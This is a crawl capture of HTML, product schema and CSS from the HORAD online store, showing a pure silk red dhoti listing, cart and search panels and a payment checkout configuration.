            href="/policies/refund-policy">
            Refund Policy 
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/privacy-policy">
            Privacy Policy
          </a>
        </li>
           
        <li class="nav-item">
          <a 
            class="nav-link" 
            href="/policies/contact-information">
            Contact Information
          </a>
        </li>
      
    </ul>

                  </div>
                </div>
              
            
          </div>
        </div>
      </div>
      <hr class="my-8">
    </div>

    <div
      id="footer-copyright"
      class=""
    >
      <div class="row align-items-center">
        <div class="col-lg-5" data-col="1">
          
            <div class="payment-icons-wrapper text-center text-lg-start mt-5 mt-lg-0">
              
            </div>
          
        </div>
        <div class="col-lg-8" data-col="2">
          <div class="fs-sm text-center">
            &copy; 2026
            HORAD.
              </div>
          </div>
        </div>
        <div class="col-lg-5" data-col="3">
          
            <div class="text-center text-lg-end mt-7 mt-lg-0">
              <button
                id="footer-btn-scroll-top"
                class="btn"
                onclick="document.documentElement.scrollTo({ top: 0, behavior: 'smooth'})"
              >
                <div class="me-4 ms-n2" aria-hidden="true">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-arrow-top "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M12 19V6M5 12l7-7 7 7"/>
    
</svg>
                </div>
                Back to top
              </button>
            </div>
          
        </div>
      </div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->
  </div>

  <div
  id="offcanvas-cart"
  class="offcanvas-cart offcanvas offcanvas-end" 
  tabindex="-1" 
  aria-labelledby="offcanvas-cart-label"
  
  
>
  <cart-container class="cart-container">
    <div class="offcanvas-header">
      <h2 id="offcanvas-cart-label" class="offcanvas-title">
        Cart (<span>0</span>)
      </h2>
      <button class="btn-close" type="button" data-bs-dismiss="offcanvas" aria-label="Close">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-x "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
  
</svg>
      </button>
    </div>
    <div class="offcanvas-body pt-4 pb-8">
      
      <div id="cart-alert" class="cart-alert alert alert-danger small px-4 py-3" role="alert" hidden>
        <div class="d-flex align-items-center">
          <div class="alert-icon me-4 flex-shrink-0">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="18" 
  height="18" 
  class="svg-icon-alert-circle "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <circle cx="12" cy="12" r="10"></circle><line x1="12" y1="8" x2="12" y2="12"></line><line x1="12" y1="16" x2="12.01" y2="16"></line>
    
</svg>
          </div>
          <p class="mb-0" data-alert-msg></p>
        </div>
      </div>
      
  <div class="cart-empty pt-10 pb-12 text-center">
    <div class="svg-icon-horizontal-animate">
      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-cart mb-3"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      
        <circle cx="10" cy="20.5" r="1"/><circle cx="18" cy="20.5" r="1"/><path d="M2.5 2.5h3l2.7 12.4a2 2 0 0 0 2 1.6h7.7a2 2 0 0 0 2-1.6l1.6-8.4H7.1"/>
      
    
</svg>
    </div>
    <p>Your cart is currently empty</p> 
    <button class="btn btn-outline-primary" type="button" data-bs-dismiss="offcanvas">
      Continue Shopping
    </button>
  </div>


 
  <div class="collapse-wrapper">
    <button 
      class="" 
      type="button" 
      data-bs-toggle="collapse" 
      data-bs-target="#cart-note-collapse" 
      aria-expanded="false" 
      aria-controls="cart-note-collapse">
      <div class="d-flex align-items-center">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="16" 
  height="16" 
  class="svg-icon-edit me-4"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon>
    
</svg>
        Add a note to your order
      </div>
      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-chevron-down "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M6 9l6 6 6-6"/>
    
</svg>
    </button>
    <div id="cart-note-collapse" class="collapse">
      <div class="collapse-inner">
        <cart-note class="cart-note">
          <textarea
            class="form-control mb-3" 
            rows="3"
            name="note"
            value=""
            placeholder="Your message..."
            aria-labelledby="cart-note-title"></textarea>
          <button 
            type="button"
            class="btn btn-sm btn-light-primary w-100"
            data-text-note-saved="Note saved"
            data-text-btn-save="Save note">
            Save note
          </button>
        </cart-note>
      </div>
    </div>
  </div>

    </div>
    
  </cart-container>
</div>


<div
  id="offcanvas-search"
  class="offcanvas-search offcanvas offcanvas-end" 
  tabindex="-1" 
  aria-labelledby="offcanvas-search-label">
  <predictive-search 
    class="predictive-search"
    data-img-ratio=""
    data-img-border=""
    data-show-quick-view="true"
    data-quick-view-btn-color="btn-outline-primary"
    data-resources-type="query,product,collection,article,page">
    <div class="offcanvas-header">
      <h2 id="offcanvas-search-label" class="offcanvas-title">
        Search
      </h2>
      <button class="btn-close" type="button" data-bs-dismiss="offcanvas" aria-label="Close">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-x "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
  
</svg>
      </button>
    </div> 
    <div class="offcanvas-body">
      <form action="/search" class="search-form mb-6" method="get" role="search">
        <input name="options[prefix]" type="hidden" value="last">
        <div class="form-control-wrapper">
          <input
            class="form-control"
            type="search"
            name="q"
            value=""
            role="combobox"
            aria-expanded="false"
            aria-owns="predictive-search-results"
            aria-controls="predictive-search-results"
            aria-haspopup="listbox"
            aria-autocomplete="list"
            aria-label="Search our store..."
            placeholder="Search our store..."
            autocorrect="off" 
            autocomplete="off" 
            autocapitalize="off"
            spellcheck="false">
          <button type="submit" class="btn btn-link" aria-label="Search">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-search "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line>
    
</svg>
          </button>
        </div>
        <div id="predictive-search" tabindex="-1"></div>
        <span id="predictive-search-status" class="visually-hidden" role="status"></span>
      </form>
      <div class="search-empty pt-4 pb-11 text-center" >
        <p>Start typing to see results</p> 
        <button class="btn btn-outline-primary" type="button" data-bs-dismiss="offcanvas">
          Continue Shopping
        </button>
      </div>
      
    </div>
  </predictive-search>
</div>


<div
  id="offcanvas-wishlist"
  class="offcanvas-wishlist offcanvas offcanvas-end" 
  tabindex="-1" 
  aria-labelledby="offcanvas-wishlist-label"
  >
  <wishlist-container 
    class="wishlist-container"
    data-img-ratio="adapt"
    data-img-border="img-thumbnail"
    data-show-quick-view="true"
    data-quick-view-btn-color="btn-outline-primary">
    <div class="offcanvas-header">
      <h2 id="offcanvas-wishlist-label" class="offcanvas-title">
        Wishlist
      </h2>
      <button class="btn-close" type="button" data-bs-dismiss="offcanvas" aria-label="Close">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-x "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
  
</svg>
      </button>
    </div> 
    <div class="offcanvas-body">
      <div class="wishlist-empty pt-10 pb-12 text-center" hidden>
        <div class="svg-icon-horizontal-animate">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-heart mb-3"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        </div>
        <p>Your wishlist is currently empty</p> 
        <button class="btn btn-outline-primary" type="button" data-bs-dismiss="offcanvas">
          Continue Shopping
        </button>
      </div>
      <ul class="wishlist-product-list list-unstyled mb-7" hidden></ul>
      
    </div>
  </wishlist-container>
</div>
<div
  id="offcanvas-recently-viewed"
  class="offcanvas-recently-viewed offcanvas offcanvas-end" 
  tabindex="-1" 
  aria-labelledby="offcanvas-recently-viewed-label"
  >
  <recently-viewed 
    class="recently-viewed"
    data-img-ratio="adapt"
    data-img-border="img-thumbnail" 
    data-limit="20"
    data-show-quick-view="true"
    data-quick-view-btn-color="btn-outline-primary">
    <div class="offcanvas-header">
      <h2 id="offcanvas-recently-viewed-label" class="offcanvas-title">
        Recently Viewed
      </h2>
      <button class="btn-close" type="button" data-bs-dismiss="offcanvas" aria-label="Close">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-x "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
  
</svg>
      </button>
    </div> 
    <div class="offcanvas-body">
      <div class="recently-viewed-empty pt-10 pb-12 text-center" hidden>
        <div class="svg-icon-horizontal-animate">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-recently-viewed mb-3"
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M2.5 2v6h6M2.66 15.57a10 10 0 1 0 .57-8.38"/>
    
</svg>
        </div>
        <p>Your list is currently empty</p> 
        <button class="btn btn-outline-primary" type="button" data-bs-dismiss="offcanvas">
          Continue Shopping
        </button>
      </div> 
      <div class="recently-viewed-product-list-wrapper" hidden>
        <ul class="recently-viewed-product-list list-unstyled mb-5"></ul> 
        <button class="btn btn-recently-viewed-remove-all btn-sm btn-outline-danger w-100 mb-8" type="button" data-bs-dismiss="offcanvas">
          Remove all
        </button>
      </div>
      
    </div>
  </recently-viewed>
</div>
<product-quick-view-modal>
  <div 
    id="quick-view-modal"
    class="modal quick-view-modal fade" 
    tabindex="-1"
    aria-labelledby="quick-view-modal-label" 
    aria-hidden="true">
    <div class="modal-dialog modal-xl modal-dialog-centered modal-dialog-scrollable">
      <div class="modal-content">
        <div class="modal-body pt-0 pt-md-5">
          <button class="btn-close" type="button" data-bs-dismiss="modal" aria-label="Close">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-x "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
  
</svg>
          </button>
          <div class="product">
            <div data-quick-view-contents>
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</product-quick-view-modal><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "HORAD",
    
      "logo": "https:\/\/www.horad.in\/cdn\/shop\/files\/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?v=1687499312\u0026width=500",
    
    "sameAs": [
      "https:\/\/www.facebook.com\/Horad.ind\/",
      "https:\/\/www.instagram.com\/horad.in\/",
      "",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@horadindia",
      ""
    ],
    "url": "https:\/\/www.horad.in"
  }
</script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Horad Pure Silk Uthratcham Red Dhoti (9X5)",
      "url": "https:\/\/www.horad.in\/products\/horad-pure-silk-uthratcham-red-9x5",
      "image": [
          "https:\/\/www.horad.in\/cdn\/shop\/files\/378A1929.webp?v=1690964133\u0026width=1920"
        ],
      "description": "Specifications:\n\n\nMaterial: 100 % Pure Silk\n\n Length : 6.30 Metres (9X5)\n\n\nColour: Red\n\n\nZari color: Gold \n\n\nZari Border Size: 0.25\" Inches\n\nCare Instructions: Dry clean only to preserve its delicate craftsmanship and brilliance\n\n\nThis product only contains one Dhoti + Self Angavastaram ( Towel \/ Salvai \/ Thundu \/ Khanduva \/ Shalya)\n\n ",
      
      "brand": {
        "@type": "Brand",
        "name": "HORAD"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 8750.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/www.horad.in\/products\/horad-pure-silk-uthratcham-red-9x5?variant=45857805599042"
          }
]
    }
  </script>
  <div id="theme-overlay" style="
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    color: white;
    display: none;  /* Hidden by default */
    align-items: center;
    justify-content: center;
    font-size: 24px;
    z-index: 9999;
    text-align: center;">
    Enter a valid license to access this theme.
</div>
<div id="theme-content" style="display: none;">
    <h1>Welcome to the Jhango Theme!</h1>
    <p>This content will be hidden if the license is invalid.</p>
</div>


<div id="magic-checkout-data-container"><script src="https://magic-plugins.razorpay.com/shopify/magic-shopify.js" crossorigin="anonymous" defer></script><script id="RazorpayMagicCheckoutConfig" type="application/json">{"oneClickCheckoutEnabled":"true","buyNowEnabled":"","config":{"merchant_key":"rzp_live_CZNSc7Y9xHFecR","shouldUseShopId":false,"gTagId":"","gtagLabel":"","clevertapWithShopify":false,"razorpayMagicBtnConfig":{},"checkoutOptions":{"name":""},"cartConfig":{"status":"live","customSelector":"","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"productConfig":{"status":"live","customSelector":".btn.btn-buy.mt-4.btn-primary","enableMagicBtn":false,"enableNativeShopifyCheckbox":false,"dual":false},"customCss":""},"email":"","phone":""}</script></div>


</body>
</html>
    

--- FILE ---
content_type: text/css
request_url: https://www.horad.in/cdn/shop/t/10/assets/variables.css?v=66156166526423846191767681612
body_size: 374
content:
@font-face{font-family:Jost;font-weight:300;font-style:normal;font-display:swap;src:url(//www.horad.in/cdn/fonts/jost/jost_n3.a5df7448b5b8c9a76542f085341dff794ff2a59d.woff2) format("woff2"),url(//www.horad.in/cdn/fonts/jost/jost_n3.882941f5a26d0660f7dd135c08afc57fc6939a07.woff) format("woff")}@font-face{font-family:Jost;font-weight:400;font-style:normal;font-display:swap;src:url(//www.horad.in/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2) format("woff2"),url(//www.horad.in/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff) format("woff")}@font-face{font-family:Jost;font-weight:500;font-style:normal;font-display:swap;src:url(//www.horad.in/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2) format("woff2"),url(//www.horad.in/cdn/fonts/jost/jost_n5.fb6a06896db583cc2df5ba1b30d9c04383119dd9.woff) format("woff")}@font-face{font-family:Jost;font-weight:700;font-style:normal;font-display:swap;src:url(//www.horad.in/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2) format("woff2"),url(//www.horad.in/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff) format("woff")}@font-face{font-family:Jost;font-weight:400;font-style:italic;font-display:swap;src:url(//www.horad.in/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2) format("woff2"),url(//www.horad.in/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff) format("woff")}:root{--bs-primary: #760821;--bs-primary-rgb: 118, 8, 33;--bs-secondary: #760821;--bs-secondary-rgb: 118, 8, 33;--bs-tertiary: #760821;--bs-tertiary-rgb: 118, 8, 33;--bs-body-bg: #ffffff;--bs-body-bg-rgb: 255, 255, 255;--bs-body-color: #760821;--bs-body-color-rgb: 118, 8, 33;--bs-success: #15803d;--bs-success-rgb: 21, 128, 61;--bs-warning: #a16207;--bs-warning-rgb: 161, 98, 7;--bs-danger: #b91c1c;--bs-danger-rgb: 185, 28, 28;--bs-info: #000000;--bs-info-rgb: 0, 0, 0;--bs-container-max-width: 1600px;--bs-border-radius: 0rem;--bs-border-opacity: 75%;--bs-body-font-family: Jost, sans-serif;--bs-body-font-weight: 400;--bs-headings-font-family: Jost, sans-serif;--bs-headings-font-weight: 300;--bs-headings-text-transform: uppercase;--bs-headings-letter-spacing: 0rem;--bs-dialog-backdrop-color-rgb: var(--bs-body-color-rgb);--bs-dialog-backdrop-opacity: 50%;--bs-dialog-backdrop-blur: 5px;--bs-dialog-header-bg-color-rgb: var(--bs-body-bg-rgb);--bs-dialog-header-bg-opacity: 100%;--bs-dialog-header-text-color: var(--bs-body-color);--bs-dialog-header-border-width: 1px;--bs-dialog-header-border-color-rgb: var(--bs-body-color-rgb);--bs-dialog-header-border-opacity: 25%;--bs-dialog-header-title-font-size: 1.2em;--bs-box-shadow-sm: 0 .125rem .25rem rgba(var(--bs-body-color-rgb), .075);--bs-box-shadow-md: 0 .25rem .5rem rgba(var(--bs-body-color-rgb), .125);--bs-box-shadow-lg: 0 .5rem 1rem rgba(var(--bs-body-color-rgb), .175);--bs-focus-box-shadow: 0 0 0 .25rem rgba(var(--bs-primary-rgb), .125);--bs-box-shadow: var(--bs-box-shadow-md);--icon-chevron-up: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23760821' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M18 15l-6-6-6 6'/%3E%3C/svg%3E");--icon-chevron-down: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='%23760821' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M6 9l6 6 6-6'/%3E%3C/svg%3E")}.btn{--bs-btn-font-size: 1rem;--bs-btn-text-transform: ;--bs-btn-font-family-new: var(--bs-headings-font-family);--bs-btn-font-weight: 500;--bs-btn-letter-spacing: .05rem;--bs-btn-bg-gradient: var(--bs-gradient);--bs-btn-padding-x: 1.2rem;--bs-btn-padding-y: .3rem}.form-check-input:checked[type=radio]{--bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23ffffff'/%3e%3c/svg%3e")}
/*# sourceMappingURL=/cdn/shop/t/10/assets/variables.css.map?v=66156166526423846191767681612 */


--- FILE ---
content_type: text/css
request_url: https://www.horad.in/cdn/shop/t/10/assets/base.css?v=149160907333514576281767681612
body_size: 6501
content:
:root{--bs-link-color: currentColor;--bs-link-color-rgb: currentColor;--bs-link-hover-color: currentColor;--bs-link-hover-color-rgb: currentColor;--bs-border-color: rgba(var(--text-color-rgb, var(--bs-body-color-rgb)), var(--bs-border-opacity))}.title{text-transform:var(--bs-headings-text-transform);letter-spacing:var(--bs-headings-letter-spacing)}.title-border-bottom span{border-bottom:1px solid rgba(var(--bs-body-color-rgb),1);display:inline-block;padding-bottom:.25rem}.subtitle{text-transform:uppercase;letter-spacing:.1rem;opacity:.75}.shadow-md{box-shadow:var(--bs-box-shadow-md)}.text-truncate-2-lines{display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.container{--bs-gutter-x: 2rem;--bs-gutter-y: 0;width:100%;padding-left:calc(var(--bs-gutter-x) * .5);padding-right:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto;max-width:var(--bs-container-max-width)}@media (max-width: 1199px){.container{max-width:800px}}.bg-tertiary{background-color:rgba(var(--bs-tertiary-rgb),var(--bs-bg-opacity, 1))!important}.text-tertiary{color:rgba(var(--bs-tertiary-rgb),var(--bs-text-opacity))!important}.border-tertiary{border-color:rgba(var(--bs-tertiary-rgb),var(--bs-border-opacity))!important}.bg-primary{--bg-color-rgb: var(--bs-primary-rgb)}.bg-secondary{--bg-color-rgb: var(--bs-secondary-rgb)}.bg-tertiary{--bg-color-rgb: var(--bs-tertiary-rgb)}.bg-body{--bg-color-rgb: var(--bs-body-bg-rgb)}.bg-white{--bg-color-rgb: var(--bs-white-rgb)}.bg-success{--bg-color-rgb: var(--bs-success-rgb)}.bg-warning{--bg-color-rgb: var(--bs-warning-rgb)}.bg-danger{--bg-color-rgb: var(--bs-danger-rgb)}.bg-info{--bg-color-rgb: var(--bs-info-rgb)}.text-primary{--text-color-rgb: var(--bs-primary-rgb)}.text-secondary{--text-color-rgb: var(--bs-secondary-rgb)}.text-tertiary{--text-color-rgb: var(--bs-tertiary-rgb)}.text-body{--text-color-rgb: var(--bs-body-color-rgb)}.text-white{--text-color-rgb: var(--bs-white-rgb)}.text-success{--text-color-rgb: var(--bs-success-rgb) }.text-warning{--text-color-rgb: var(--bs-warning-rgb) }.text-danger{--text-color-rgb: var(--bs-danger-rgb) }.text-info{--text-color-rgb: var(--bs-info-rgb) }[class*=border-top-]{border-top-style:solid}[class*=border-bottom-]{border-bottom-style:solid}.border-body{--bs-border-opacity: 1;border-color:rgba(var(--bs-body-color-rgb),var(--bs-border-opacity))!important}.heading{font-family:var(--bs-headings-font-family)}.btn{--bs-btn-font-family: var(--bs-btn-font-family-new);font-weight:var(--bs-btn-font-weight);text-transform:var(--bs-btn-text-transform);letter-spacing:var(--bs-btn-letter-spacing);--bs-btn-border-width: 1px}.btn-primary,.btn-secondary{background-image:var(--bs-btn-bg-gradient)}.btn-primary{--bs-btn-color: var(--bs-white);--bs-btn-bg: rgba(var(--bs-primary-rgb), 1);--bs-btn-border-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-hover-color: var(--bs-white);--bs-btn-hover-bg: rgba(var(--bs-primary-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-primary-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-primary-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-primary-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-primary-rgb), .8);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-white);--bs-btn-disabled-bg: rgba(var(--bs-primary-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-primary-rgb), 1)}.btn-secondary{--bs-btn-color: var(--bs-white);--bs-btn-bg: rgba(var(--bs-secondary-rgb), 1);--bs-btn-border-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-hover-color: var(--bs-white);--bs-btn-hover-bg: rgba(var(--bs-secondary-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-secondary-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-secondary-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-secondary-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-secondary-rgb), .8);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-white);--bs-btn-disabled-bg: rgba(var(--bs-secondary-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-secondary-rgb), 1)}.btn-tertiary{--bs-btn-color: var(--bs-white);--bs-btn-bg: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-border-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-hover-color: var(--bs-white);--bs-btn-hover-bg: rgba(var(--bs-tertiary-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-tertiary-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-tertiary-rgb);--bs-btn-active-color: var(--bs-white);--bs-btn-active-bg: rgba(var(--bs-tertiary-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-tertiary-rgb), .8);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: var(--bs-white);--bs-btn-disabled-bg: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-tertiary-rgb), 1)}.btn-white{--bs-btn-color: var(--bs-primary);--bs-btn-bg: rgba(var(--bs-white-rgb), 1);--bs-btn-border-color: rgba(var(--bs-white-rgb), 1);--bs-btn-hover-color: var(--bs-primary);--bs-btn-hover-bg: rgba(var(--bs-white-rgb), .9);--bs-btn-hover-border-color: rgba(var(--bs-white-rgb), .9);--bs-btn-focus-shadow-rgb: var(--bs-white-rgb);--bs-btn-active-color: var(--bs-primary);--bs-btn-active-bg: rgba(var(--bs-white-rgb), .8);--bs-btn-active-border-color: rgba(var(--bs-white-rgb), .8);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-primary-rgb), .125);--bs-btn-disabled-color: var(--bs-primary);--bs-btn-disabled-bg: rgba(var(--bs-white-rgb), 1);--bs-btn-disabled-border-color: rgba(var(--bs-white-rgb), 1)}.btn-light-primary{--bs-btn-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-bg: rgba(var(--bs-primary-rgb), .1);--bs-btn-border-color: rgba(var(--bs-primary-rgb), .1);--bs-btn-hover-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-primary-rgb), .2);--bs-btn-hover-border-color: rgba(var(--bs-primary-rgb), .2);--bs-btn-focus-shadow-rgb: var(--bs-primary-rgb);--bs-btn-active-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-active-bg: rgba(var(--bs-primary-rgb), .3);--bs-btn-active-border-color: rgba(var(--bs-primary-rgb), .3);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: rgba(var(--bs-primary-rgb), 1);--bs-btn-disabled-bg: rgba(var(--bs-primary-rgb), .1);--bs-btn-disabled-border-color: rgba(var(--bs-primary-rgb), .1)}.btn-light-secondary{--bs-btn-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-bg: rgba(var(--bs-secondary-rgb), .1);--bs-btn-border-color: rgba(var(--bs-secondary-rgb), .1);--bs-btn-hover-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-secondary-rgb), .2);--bs-btn-hover-border-color: rgba(var(--bs-secondary-rgb), .2);--bs-btn-focus-shadow-rgb: var(--bs-secondary-rgb);--bs-btn-active-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-active-bg: rgba(var(--bs-secondary-rgb), .3);--bs-btn-active-border-color: rgba(var(--bs-secondary-rgb), .3);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: rgba(var(--bs-secondary-rgb), 1);--bs-btn-disabled-bg: rgba(var(--bs-secondary-rgb), .1);--bs-btn-disabled-border-color: rgba(var(--bs-secondary-rgb), .1)}.btn-light-tertiary{--bs-btn-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-bg: rgba(var(--bs-tertiary-rgb), .1);--bs-btn-border-color: rgba(var(--bs-tertiary-rgb), .1);--bs-btn-hover-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-hover-bg: rgba(var(--bs-tertiary-rgb), .2);--bs-btn-hover-border-color: rgba(var(--bs-tertiary-rgb), .2);--bs-btn-focus-shadow-rgb: var(--bs-tertiary-rgb);--bs-btn-active-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-active-bg: rgba(var(--bs-tertiary-rgb), .3);--bs-btn-active-border-color: rgba(var(--bs-tertiary-rgb), .3);--bs-btn-active-shadow: inset 0 3px 5px rgba(var(--bs-body-color-rgb), .125);--bs-btn-disabled-color: rgba(var(--bs-tertiary-rgb), 1);--bs-btn-disabled-bg: rgba(var(--bs-tertiary-rgb), .1);--bs-btn-disabled-border-color: rgba(var(--bs-tertiary-rgb), .1)}.btn-light-white{--bs-btn-color: rgba(var(--bs-white-color-rgb), 1);--bs-btn-bg: 